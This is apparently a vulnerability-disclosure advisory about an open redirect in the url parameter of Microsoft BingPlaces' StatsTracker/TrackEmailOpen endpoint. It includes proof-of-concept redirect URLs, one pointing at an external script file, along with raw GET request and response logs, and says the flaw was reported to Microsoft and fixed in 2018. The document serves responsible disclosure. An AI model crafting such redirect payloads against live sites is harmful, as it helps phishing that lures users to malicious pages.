Microsoft BingPlaces Business - (url) Redirect Vulnerability

Open Redirect in Microsoft BingPlaces Business uncovered
Security researchers of the vulnerability laboratory uncovered this week an open redirect vulnerability in the famous microsoft bingplaces business web-application. The issue allows to redirect users by client-side get method request to external malformed or malicious sources.

The open redirect security vulnerability is located in the `url` parameter of the `TrackEmailOpen` function in the `StatsTracker` module. The `url` parameter has no restriction to the requested url content. Remote attackers are able to redirect client-side get method requests because of a non restricted url parameter. The attack vector of the vulnerability is non-persistent and the request method to execute is get. The vulnerability is a classic open redirect web vulnerability.
Vulnerable Module(s):
[+] StatsTracker
Vulnerable Function(s):
[+] TrackEmailOpen
Vulnerable Parameter(s):
[+] url
PoC: Example
https://www.bingplaces.com/StatsTracker/TrackEmailOpen?&url=[External Redirect]
PoC: Exploitation
https://www.bingplaces.com/StatsTracker/TrackEmailOpen?&url=https%3A%2F%2Fwww.vulnerability-lab.com%2F
https://www.bingplaces.com/StatsTracker/TrackEmailOpen?&url=https%3A%2F%2Fwww.vulnerability-lab.com%2Ftest.js
Microsoft deliveres via the bingplaces business application service emails. In the service emails is the tracker attached as function, that redirects the user to the internal dashboard source. We was able to easily exploit the issue after we figured out how the function is in usage. The we manipulated the url parameter to redirect the victim on a simple get method request.
--- PoC Sesson Logs (GET) ---
https://www.bingplaces.com/StatsTracker/TrackEmailOpen?&url=https%3A%2F%...
Host: www.bingplaces.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Cookie: ASP.NET_SessionId=sulxsx3e2sznpufzpogp4ywp; BingPlacesCulture=en-US
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-
GET: HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Location: https://www.vulnerability-lab.com/
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Content-Type-Options: nosniff
X-Powered-By: ASP.NET
Content-Length: 151
https://www.vulnerability-lab.com/
Host: www.vulnerability-lab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Cookie: PHPSESSID=kdsucolj3rarb
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-
GET: HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Powered-By-Plesk: PleskWin
Content-Length: 96002
Reference(s):
https://www.bingplaces.com/
https://www.bingplaces.com/StatsTracker/
https://www.bingplaces.com/StatsTracker/TrackEmailOpen
Advisory: https://www.vulnerability-lab.com/get_content.php?id=2167
The vulnerability was identified in august 2018 and reported in september 2018 to the microsoft security response center. The case was tracked using the following id CRM:0461060024. The security issue was finally resolved by the bing developer team 2018-11-11. Shortly after the issue author will receive a public acknowledgement at the online service page of microsoft. We would like to thank microsoft and look forward to further cooperation with the msrc team.



Comments
did you find the error by
however good intention to
Add new comment